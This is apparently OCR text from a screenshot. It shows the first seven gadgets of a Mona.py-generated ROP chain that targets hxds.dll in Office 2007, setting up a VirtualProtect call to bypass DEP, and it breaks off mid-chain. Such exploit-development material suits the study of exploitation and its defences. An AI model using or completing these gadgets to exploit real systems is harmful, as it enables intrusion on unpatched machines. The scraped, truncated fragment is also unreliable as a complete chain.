
Here is the ROP chain generated by Mona.py on
Office 2007
 0x51be25dc, # POP EDI # RETN 
[hxds.dll]

 0x51bd1158, # ptr to 
&VirtualProtect() [IAT hxds.dll]

 0x51c3098e, # MOV EAX,DWORD PTR DS:
[EDI] # RETN [hxds.dll]

 0x51c39987, # XCHG EAX,ESI # RETN 
[hxds.dll]

 0x51bf1761, # POP EBP # RETN 
[hxds.dll]

 0x51c4b2df, # & call esp [hxds.dll]

 0x51bf2e19, # POP EBX # RETN 
[hxds.dll]
